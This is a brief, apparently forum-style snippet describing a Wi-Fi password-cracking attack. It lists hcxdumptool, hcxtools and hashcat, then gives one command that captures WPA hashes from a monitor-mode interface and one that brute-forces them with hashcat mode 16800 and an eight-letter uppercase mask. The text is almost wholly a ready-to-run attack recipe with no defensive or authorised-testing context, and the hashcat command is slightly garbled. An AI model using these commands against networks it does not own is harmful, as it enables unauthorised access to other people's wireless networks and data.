 hashcat?
HANDSHAKE 64
In order to make use of this new attack you need the following tools:
1: hcxdumptool v4.2.0 or higher: https://github.com/ZerBea/hcxdumptool
2: hcxtools v4.2.0 or higher: https://github.com/ZerBea/hcxtools
3: hashcat v4.2.0 or higher: https://github.com/hashcat/hashcat
hcxdumptool -o hashfile -i wlan0mon --filterlist=macfilter.txt --filtermode=2 --enable_status=3
./hashcat-m 16800 /root/hashtocrack -a 3 -w 3 '?u?u?u?u?u?u?u?u'
 